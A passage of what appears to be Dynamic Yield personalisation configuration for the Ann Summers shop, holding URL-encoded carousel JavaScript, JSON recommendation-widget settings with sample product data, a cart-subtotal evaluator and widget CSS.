JECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:20,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%